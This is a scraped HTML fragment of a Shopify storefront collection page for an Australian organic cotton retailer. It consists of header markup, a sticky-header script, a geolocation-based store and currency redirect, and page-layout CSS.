<path d="M15.362 17.409C15.362 13.8586 12.4839 10.9805 8.93345 10.9805C5.38305 10.9805 2.50488 13.8586 2.50488 17.409" stroke="#212121" stroke-width="0.75" stroke-linecap="round"/>
</svg>
          <span class="visually-hidden">Log in</span>
        </a><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
<!--               <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg> -->
              
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="title_1 mobile_title_1 search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label title_1 mobile_title_1" style="line-height:26px;"  for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button style="display:none;" type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <div class="search__button search_custom_button field__button" aria-label="Search">
                        
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
                      </div>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>

      <a href="/cart" class="carticonnumber header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg class="icon icon-cart" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1651)">
<path d="M1.35307 2.89405C1.15807 2.89405 1 3.05213 1 3.24712C1 3.44211 1.15807 3.60019 1.35307 3.60019H3.53767L5.39677 12.3937C5.37781 12.5949 5.5646 12.7901 5.7664 12.7799H14.5931C14.7796 12.7826 14.9512 12.6134 14.9512 12.4268C14.9512 12.2403 14.7796 12.0711 14.5931 12.0738H6.05327L5.75537 10.6615H15.2992C15.4573 10.6598 15.6066 10.5399 15.6412 10.3857L16.877 5.08969C16.9229 4.88478 16.7449 4.66089 16.5349 4.65939H4.48653L4.17209 3.16989C4.1371 3.01384 3.98445 2.89269 3.82453 2.89405H1.35307ZM4.63549 5.36552H16.0936L15.0178 9.9554H5.60642L4.63549 5.36552ZM7.53173 13.8391C6.65846 13.8391 5.94293 14.5546 5.94293 15.4279C5.94293 16.3012 6.65846 17.0167 7.53173 17.0167C8.40502 17.0167 9.12053 16.3012 9.12053 15.4279C9.12053 14.5546 8.40502 13.8391 7.53173 13.8391ZM12.8277 13.8391C11.9545 13.8391 11.2389 14.5546 11.2389 15.4279C11.2389 16.3012 11.9545 17.0167 12.8277 17.0167C13.701 17.0167 14.4165 16.3012 14.4165 15.4279C14.4165 14.5546 13.701 13.8391 12.8277 13.8391ZM7.53173 14.5452C8.02339 14.5452 8.4144 14.9362 8.4144 15.4279C8.4144 15.9196 8.02339 16.3106 7.53173 16.3106C7.04009 16.3106 6.64907 15.9196 6.64907 15.4279C6.64907 14.9363 7.04009 14.5452 7.53173 14.5452ZM12.8277 14.5452C13.3194 14.5452 13.7104 14.9362 13.7104 15.4279C13.7104 15.9196 13.3194 16.3106 12.8277 16.3106C12.3361 16.3106 11.9451 15.9196 11.9451 15.4279C11.9451 14.9363 12.3361 14.5452 12.8277 14.5452Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_1868_1651">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg><span class="visually-hidden carticonnumber">Cart</span>
          
          <div class="cart-count-bubble" >
              <span aria-hidden="true" class="carticonnumberqty"></span>
            <span class="visually-hidden carticonnumbertext"><span class="carticonnumberqty"></span> items</span>
          </div>
         
      </a>
    </div>
  </header>

   <!---Mobile search--><predictive-search  class="page-width search-modal__form mobile_search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="mobile_search_modal__form search search-modal__form">
        <div class="field custom_search_field">
          <input class="title_1 mobile_title_2 extra_mobile_title_1 search__input field__input"
            id="Search-In-Modal-1"
            type="search"
            name="q"
            value=""
            placeholder="SEARCH"role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <label class="field__label title_1 extra_mobile_title_1 mobile_title_2" style="line-height:26px;"  for="Search-In-Modal-1">SEARCH</label>
          <input type="hidden" name="options[prefix]" value="last">
          <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
            
                          <svg class="icon icon-close" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
                                                
                            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"></path>
                          </svg>
          </button>
          <div class="search__button search_custom_button field__button" aria-label="Search">
            
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
          </div>
        </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
            <div class="predictive-search__loading-state">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div>
    
          <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search>
    
    <!--End of Mobile search-->

                    
                     
</sticky-header><script>
  class StickyHeader extends HTMLElement {
    constructor() {
      super();
    }

    connectedCallback() {
      this.header = document.querySelector('.section-header');
      this.headerIsAlwaysSticky = this.getAttribute('data-sticky-type') === 'always' || this.getAttribute('data-sticky-type') === 'reduce-logo-size';
      this.headerBounds = {};

      this.setHeaderHeight();

      window.matchMedia('(max-width: 990px)').addEventListener('change', this.setHeaderHeight.bind(this));

      if (this.headerIsAlwaysSticky) {
        this.header.classList.add('shopify-section-header-sticky');
      };

      this.currentScrollTop = 0;
      this.preventReveal = false;
      this.predictiveSearch = this.querySelector('predictive-search');

      this.onScrollHandler = this.onScroll.bind(this);
      this.hideHeaderOnScrollUp = () => this.preventReveal = true;

      this.addEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.addEventListener('scroll', this.onScrollHandler, false);

      $('.sticky-option-select').change(function(){
        var thisto = $(this);
        if($(this).hasClass('sticky-option-select-color')){
          $('.sticky-option-color-pill').css('background-image','url('+$(this).find(':selected').data('img')+')'); 
        }
        var varname = '';
        $(".sticky-option-select").each(function() {
             varname = varname +' / '+ $(this).val() ;
        });
        console.log(varname)
          
        
      });

      this.createObserver();
    }

    setHeaderHeight() {
      document.documentElement.style.setProperty('--header-height', `${this.header.offsetHeight}px`);
    }

    disconnectedCallback() {
      this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.removeEventListener('scroll', this.onScrollHandler);
    }

    createObserver() {
      let observer = new IntersectionObserver((entries, observer) => {
        this.headerBounds = entries[0].intersectionRect;
        observer.disconnect();
      });

      observer.observe(this.header);
    }

    onScroll() {
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;

      if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

      if (scrollTop > this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (this.preventHide) return;
        requestAnimationFrame(this.hide.bind(this));
      } else if (scrollTop < this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (!this.preventReveal) {
          requestAnimationFrame(this.reveal.bind(this));
        } else {
          window.clearTimeout(this.isScrolling);

          this.isScrolling = setTimeout(() => {
            this.preventReveal = false;
          }, 66);

          requestAnimationFrame(this.hide.bind(this));
        }
      } else if (scrollTop <= this.headerBounds.top) {
        this.header.classList.remove('scrolled-past-header');
        requestAnimationFrame(this.reset.bind(this));
      }
       

      this.currentScrollTop = scrollTop;
    }

    hide() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-hidden', 'shopify-section-header-sticky');
      this.closeMenuDisclosure();
      this.closeSearchModal();
    }

    reveal() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-sticky', 'animate');
      this.header.classList.remove('shopify-section-header-hidden');
    }

    reset() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.remove('shopify-section-header-hidden', 'shopify-section-header-sticky', 'animate');
    }

    closeMenuDisclosure() {
      this.disclosures = this.disclosures || this.header.querySelectorAll('custom-header-menu');
      this.disclosures.forEach(disclosure => disclosure.close());
    }

    closeSearchModal() {
      this.searchModal = this.searchModal || this.header.querySelector('details-modal');
      this.searchModal.close(false);
    }
  }

  customElements.define('sticky-header', StickyHeader);

  $.fn.isInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};   
            $(".header_menu_container .menulistbtn").on({
              mouseenter: function () {
                  $(this).addClass('menulistbtnhover');
              },
              mouseleave: function () {
                  $(this).removeClass('menulistbtnhover');
              }
          });

            
        
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bhumi Organic Cotton (AU)",
    
      "logo": "https:\/\/bhumi.com.au\/cdn\/shop\/files\/Bhumi_Primarylogo_Black.svg?v=1680165103\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/BhumiOrganic",
      "https:\/\/www.pinterest.com.au\/bhumi_organic_cotton",
      "https:\/\/www.instagram.com\/bhumi_organic_cotton",
      "https:\/\/www.tiktok.com\/@bhumi_organic_cotton",
      "",
      "",
      "https:\/\/www.youtube.com\/@bhumi_organic_cotton\/shorts",
      ""
    ],
    "url": "https:\/\/bhumi.com.au"
  }
</script></div>
<!-- END sections: header-group -->
    
    
  <script type="application/javascript">
     var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
    if(urlParams.has("redirectFrom")){
      localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", urlParams.get("redirectFrom"));
    }
    var numr = Number(Math.random() * 10000000);
    var settings = {
      "url": "https://devwebhooks.com/bhumi/getuserip.php?v="+numr,
      "method": "GET",
      "timeout": 0,
    };

    $.ajax(settings).done(function (response) {

      var resp = JSON.parse(response);
      var country = resp.location.country;
      var popcountry = $('.current-country').text();

      const visitingFrom = localStorage.getItem("storeChecked");

      if(country != 'New Zealand' && country != 'Australia' && visitingFrom  === null ){
        document.body.style.opacity = "1";
        console.log("incountry=="+country+"==>"+"popcountry=="+popcountry);
         localStorage.setItem("visitingFrom", country);
        if (window.matchMedia("(min-width: 576px)").matches) {
          $('.store-selecetion-popup-desk').css({"display":"flex"});
          const startProcessEvent = new Event('showVisitingFrom');
          document.dispatchEvent(startProcessEvent);
        }else{
          $('.store-selecetion-popup-mobile').css({"display":"flex"});
          const startProcessEvent = new Event('showVisitingFromMobile');
          document.dispatchEvent(startProcessEvent);
        }
      }else{
        const text = localStorage.getItem("visitingFrom");
          if (text != null) {
          }else{
           document.body.style.opacity = "1";
           console.log("outcountry=="+country+"==>"+"popcountry=="+popcountry);
          // $('.store-selecetion-popup').css({"display":"flex"});
          }
      }
      if (window.matchMedia("(min-width: 576px)").matches) {
          
          const startProcessEvent = new Event('showVisitingFrom');
          document.dispatchEvent(startProcessEvent);
        }else{
          
          const startProcessEvent = new Event('showVisitingFromMobile');
          document.dispatchEvent(startProcessEvent);
        }  
    }).fail(function (jqXHR, textStatus) {
        document.body.style.opacity = "1";
    });

    function getUrlVars() {
      var vars = {};
      var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,    
      function(m,key,value) {
        vars[key] = value;
      });
      return vars;
    }
     $( document ).ready(function() {
    var queryString = window.location.search;
     var urlParams = new URLSearchParams(queryString);
    let store = urlParams.get("redirectFrom");
    if(store == 'Australia'){
      if( $(".currency-selector-auto").data('currency') != 'AUD'){
        localStorage.setItem("storeChecked", "true");
        localStorage.setItem("visitingFrom", "Australia");
        $(".currency-selector-auto select").val('AUD');
        $(".currency-selector-auto form").submit();
      }
    }else if(store == 'New Zealand'){
      localStorage.setItem("storeChecked", "true");
      localStorage.setItem("visitingFrom", "New Zealand");
      console.log("sss New Zealand")
      $(".currency-selector-auto select").val('NZD');
      $(".currency-selector-auto form").submit();
    }
     })
  </script>
  <script async src="http://js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js"></script>



    
      <style data-shopify>
.breadcrumb{margin:0px;margin-left:0px;min-height:41px;display: flex;align-items: flex-start;}
.breadcrumb a{color:#212121;opacity:.5;text-decoration:none;}
.breadcrumb span{color:#212121;opacity:.5;}

@media screen and (max-width:768px){
.breadcrumb a{font-size:10px;}
.breadcrumb span{font-size:10px;}
.breadcrumb{margin:0px;margin-left:0px;min-height:36px;padding:5px 20px 0px;display:block;}
}
</style>


  
<nav class="breadcrumb page-width" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home" class="body_1 mobile_body_6">Home</a>
  
  
    <span aria-hidden="true" style="margin:0px 2px;" class="body_1 mobile_body_6">></span>
    
      <span class="body_1 mobile_body_6">Ivory with Brown Border</span>
    
    
  
</nav>

    

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1" class="shopify-section"><style data-shopify>
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1{padding-top:0px;padding-bottom:0px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner{position:relative;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image:before{content:'';display:block;position:absolute;top:0px;left:0px;z-index:1;height:100%;width:100%;background:#45454530;}
  
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image{position:relative;display:flex;}
  
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .desktop{display:block;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .mobile{display:none;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{z-index:2;position:absolute;padding:40px 40px;display:flex;flex-direction:column;text-align:center; }
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-left{top:0%;left:0%;transform:translate(0%,-0%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-center{top:0%;left:50%;transform:translate(-50%,-0%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.top-right{top:0%;left:100%;transform:translate(-100%,-0%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-left{top:50%;left:0%;transform:translate(-0%,-50%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-center{top:50%;left:50%;transform:translate(-50%,-50%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.middle-right{top:50%;left:100%;transform:translate(-100%,-50%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-left{top:100%;left:0%;transform:translate(-0%,-100%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-center{top:100%;left:50%;transform:translate(-50%,-100%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content.bottom-right{top:100%;left:100%;transform:translate(-100%,-100%);}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .subheading{width:100%;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .heading{width:100%;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .content{width:100%;padding:0px 68px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{max-width:57rem;width:100%;}
  
      
          .heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac{color:#ffffff;margin-bottom:20px;}
        
  
      
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6{color:#ffffff;}
        
  

  
  @media all and (max-width:768px){
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1{padding-top:px;padding-bottom:px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .desktop{display:none;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-image .mobile{display:block;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .page-width{padding:0px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content .content{width:100%;padding:0px;}
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{z-index:2;position:relative;top:unset!important;left:unset!important;transform:unset!important;padding:51px 33px 48px 32px;display:flex;flex-direction:column;text-align:center;background:#f9f5ef; }
  #shopify-section-template--16131939729565__c29dc014-58eb-4640-8311-d71c0b7717d1 .collection--banner .collection-banner-content{max-width:100%;width:100%;}
  
      
          .heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac{color:#212121;margin-bottom:8px;}
        
  
      
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6{color:#212121;}
          .content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6 p:empty{display:block;margin-top:13px!important;}
        
  
  }
  </style>
<div class="page-width">
<div class="collection--banner">
  <div class="collection-banner-image natural">
    
    
      <img src="//bhumi.com.au/cdn/shop/files/Loveland_1024x_2.png?v=1684120624" width="100%" class="desktop">
      <img src="//bhumi.com.au/cdn/shop/files/Loveland_1024x_3.png?v=1684120712" width="100%" class="mobile">
    
      
    
  </div>
  <div class="collection-banner-content middle-left center">
    
      
        
        <div class="heading heading-cbc3d5af-ba99-4e4e-ba78-185384e62dac heading_2 mobile_heading_1">
          
        </div>
        
    
        
    
      
        
        <div class="content content-bd13f296-9f4d-4199-8c72-ad2aaebc3ee6 body_3 mobile_body_1">
          
        </div>
        
        
        
      
    
  </div>
</div>
</div>


</div><div id="shopify-section-template--16131939729565__product-grid" class="shopify-section section"><link href="//bhumi.com.au/cdn/shop/t/341/assets/template-collection.css?v=145944865380958730931692451537" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-card.css?v=73616672146162926241725701345" rel="stylesheet" type="text/css" media="all" />
<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumi.com.au/cdn/shop/t/341/assets/ajaxinate.min.js?v=77572726319260626071725607871" type="text/javascript"></script>
<link
  rel="preload"
  href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/quick-add.css?v=79100769528568783971692451537" media="print" onload="this.media='all'">
  <script src="//bhumi.com.au/cdn/shop/t/341/assets/quick-add.js?v=88164212615642634681694511089" defer="defer"></script>
  <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564" defer="defer"></script><noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" rel="stylesheet" type="text/css" media="all" /></noscript>



<style data-shopify>.section-template--16131939729565__product-grid-padding {
        padding-top: 29px;
        padding-bottom: 61px;
      }
  .yotpo-widget-instance {
    margin-top: 10px;
}

    

     
    .swym-button{position:absolute!important;z-index:9;padding:0px 15px!important;top:0px;right:0px;}
    .product-grid.grid{display:grid;}
    .product-grid.grid.grid--3-col-desktop{grid-template-columns:repeat(3,calc(100% / 3 - 13.5px));}
    .product-grid.grid.grid--3-col-desktop .grid__item{width:100%;max-width:100%;}
  
    .grid__item.custom_grid_product_item.design{padding:20px;}
    .custom_grid_product_item.d-h-1{aspect-ratio:.71114;}
    .custom_grid_product_item.d-h-2{aspect-ratio:1.46605;}
    .custom_grid_product_item.d-h-3{aspect-ratio:2.2237;}
    
      
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{background: #3d4d53;color: #ffffff;grid-column:1 / span 1;grid-row:1 / span 1;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container{height:100%;width:100%;padding:20px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{margin-bottom:20px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.none{border:none}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{text-decoration:none;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.primary-button{color: ;background:;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.secondary-button{color: ;border:1px solid ;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.icon-button{color:;}
          .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button.underline-button{color:;}

        
    
      

          

          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{height:100%;min-width:217px;margin:auto;padding:0px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;text-align:center;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--heading{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.none{border:none}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.primary-button{color: #ffffff;background:;padding:20px 40px;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.secondary-button{color: #ffffff;border:1px solid ;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.icon-button{color:#ffffff;}
          .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button.underline-button{margin:unset;color:#ffffff;}

        
    
      
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{background: #909b9f;color: #ffffff;grid-column:2 / span 2;grid-row:4 / span 1;display:grid;grid-template-columns:48% 52%;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .image--container{display:flex;position:relative;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{padding:0px 14%;height:100%;min-width:217px;margin:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{text-transform:uppercase;margin-bottom:40px;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:40px;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button{margin-bottom:px;text-decoration:none;}
